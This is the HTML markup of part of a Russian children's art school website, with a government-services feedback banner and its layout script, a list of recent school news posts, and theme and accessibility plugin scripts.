.bf-92__text{margin:var(--pos-banner-fluid-92__text-margin);font-size:var(--pos-banner-fluid-92__text-font-size);line-height:1.3;font-family:LatoWeb,sans-serif;font-weight:700;color:#0b1f33}#js-show-iframe-wrapper .bf-92__text_small{font-size:var(--pos-banner-fluid-92__text-small-font-size);font-weight:400;margin:var(--pos-banner-fluid-92__text-small-margin)}#js-show-iframe-wrapper .bf-92__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-92__logo-wrap{position:absolute;top:var(--pos-banner-fluid-92__logo-wrap-top);left:0;padding:var(--pos-banner-fluid-92__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-92__logo{width:var(--pos-banner-fluid-92__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-92__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-92__slogan-font-size);line-height:1;color:#005ca9}#js-show-iframe-wrapper .bf-92__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-92__button-wrap-max-width)} </style>
<div id="js-show-iframe-wrapper">
<div class="pos-banner-fluid bf-92">
<div class="bf-92__decor">
<div class="bf-92__logo-wrap"> <img decoding="async" class="bf-92__logo" src="https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg" alt="Госуслуги"> <p></p>
<div class="bf-92__slogan">Решаем вместе</div> </div> </div>
<div class="bf-92__content">
<div class="bf-92__description"> <span class="bf-92__text"> Есть вопрос? </span> <span class="bf-92__text bf-92__text_small"> Напишите нам </span> </div>
<div class="bf-92__bottom-wrap">
<div class="bf-92__btn-wrap"> <!-- pos-banner-btn_2 не удалять; другие классы не добавлять --> <button class="pos-banner-btn_2" type="button">Написать </button> </div> </div>
</div> </div> </div> <script> (function(){ "use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);if(t)r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_92="--pos-banner-fluid-92__",posOptionsInitialBanner92={background:"#50b3ff","grid-template-columns":"100%","grid-template-rows":"264px 264px","max-width":"1422px","text-font-size":"16px","text-small-font-size":"14px","text-margin":"0 0px 12px 0","description-margin":"0 0 24px 0","button-wrap-max-width":"245px","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92.svg')","bg-url-position":"center top","content-padding":"32px 24px 0px 24px","logo-wrap-padding":"12px 14px 10px 12px","logo-width":"65px","logo-wrap-top":"0","slogan-font-size":"12px","logo-box-shadow":"none","text-small-margin":0},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_92;Object.keys(e).forEach(function(r){t.style.setProperty(n+r,e[r])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_92;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner92),n=document.getElementById("js-show-iframe-wrapper"),r=n?n.offsetWidth:document.body.offsetWidth;if(r>400)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-1.svg')",t["grid-template-rows"]="244px 208px",t["content-padding"]="24px 70px 0 24px",t["button-wrap-max-width"]="118px";if(r>490)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-2.svg')",t["grid-template-rows"]="244px 220px",t["content-padding"]="32px 45px 0 24px";if(r>580)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-3.svg')",t["text-font-size"]="18px",t["text-small-font-size"]="14px",t["grid-template-columns"]="53% 47%",t["grid-template-rows"]="332px",t["content-grid-row"]="1",t["content-padding"]="64px 28px",t["description-margin"]="0 0 24px 0",t["button-wrap-max-width"]="245px";if(r>795)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-4.svg')",t["grid-template-columns"]="1fr 1fr",t["grid-template-rows"]="268px",t["text-small-font-size"]="14px",t["content-padding"]="45px 24px 40px 55px",t["button-wrap-max-width"]="118px",t["text-font-size"]="18px";if(r>835)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-4.svg')",t["grid-template-columns"]="1fr 1fr",t["grid-template-rows"]="268px",t["text-small-font-size"]="14px",t["content-padding"]="44px 24px 40px 34px",t["button-wrap-max-width"]="118px",t["text-font-size"]="18px";if(r>1110)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-5.svg')",t["grid-template-rows"]="300px",t["text-font-size"]="24px",t["text-small-font-size"]="18px",t["content-padding"]="46px 100px 0 70px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px",t["text-small-margin"]="0px 150px 0px 0";if(r>1435)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-6.svg')",t["max-width"]="1440px",t["grid-template-columns"]="1fr 1fr",t["content-padding"]="46px 79px 34px 104px",t["logo-box-shadow"]="0px 1px 4px #E3EBFC, 0px 24px 48px rgba(230, 235, 245, 0.4)",t["text-small-margin"]="0",t["text-font-size"]="20px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner92);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)}; })() </script> <script>Widget("https://pos.gosuslugi.ru/form", 355991)</script><p></p></div>
		<div id="recent-posts-5" class="ashe-widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%bb%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%84%d0%be%d0%bc%d0%b5/">Выставка &#8220;Лето на ФОМЕ&#8221;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">Дополнительный набор (вступительные экзамены)</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80-%d0%b1%d0%b8%d1%80%d0%be%d0%b1%d0%b8%d0%b4%d0%b6%d0%b0%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d1%8a%d1%8f%d1%81%d0%bd%d1%8f%d0%b5%d1%82/">Прокурор Биробиджана разъясняет&#8230;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%bc%d0%b0%d0%bb%d0%b0%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%bd%d0%b0-%e2%80%90-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c/">Проект &#8220;Малая Родина ‐ большая любовь&#8221;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%8d%d0%ba%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%b4%d1%85%d1%88/">Вступительные экзамены в ДХШ</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0-2025-2026-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/">Набор на 2025-2026 учебный год</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%80%d1%83%d1%81%d1%8c-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d1%83%d1%87/">Выставка &#8220;Русь праздничная&#8221; (работы учащихся и преподавателей ДХШ)</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="ashe-widget widget_recent_comments"><div class="widget-title"><h2>Свежие комментарии</h2></div><ul id="recentcomments"></ul></div><div id="categories-2" class="ashe-widget widget_categories"><div class="widget-title"><h2>Рубрики</h2></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dvpalitra.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d0%b5/">Общее</a>
</li>
			</ul>

			</div><div id="block-31" class="ashe-widget widget_block widget_media_image"></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
<div class="footer-widgets clear-fix">
	<div id="text-6" class="ashe-widget widget_text">			<div class="textwidget"><p><a href="http://dvpalitra.ru/wp-content/uploads/2019/07/Политика-МБОУДО-ДХШ-в-отношении-обраб.pdf">Политика обработки персональных данных</a></p>
</div>
		</div></div>
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1" id="bvi-cookie-js"></script>
<script type="text/javascript" id="bvi-init-js-extra">
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":true,"bvi_fixed":true,"bvi_tts":false,"bvi_flash_iframe":true,"bvi_hide":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0" id="bvi-init-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0" id="bvi-js-js"></script>

</body>
</html>